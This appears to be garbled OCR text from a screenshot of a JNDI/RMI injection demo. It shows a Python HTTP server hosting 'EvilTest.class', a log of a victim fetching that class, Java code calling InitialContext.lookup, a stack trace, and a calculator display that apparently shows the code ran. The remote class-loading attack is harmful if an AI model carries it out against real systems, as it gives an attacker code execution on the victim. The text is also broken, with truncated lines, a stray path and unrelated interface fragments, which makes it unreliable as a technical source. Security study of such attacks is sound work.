 → EvilClass python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
192.168.199.246 - - [23/Apr/2021 21:19:08] "GET /EvilTest.class HTTP/1.1"
context ctx = new InitialContext();
ctx.lookup(uri)
10 }
11
12 }
r.gz
t ×
.rmi.registry.RegistryContext.lookup(RegistryContext.java:120)
.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:203)
g.InitialContext.lookup(InitialContext.java:411)
(Client.java:9)
ng.ClassCastException Create breakpoint : EvilTest cannot be cast to javax.naming.spi.Obje
g.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
g.spi.NamingManager.getObjectInstance(NamingManager.java:319)
.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:456)
ith exit code 1
MC MR M+ M- MS M˅
C % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . () =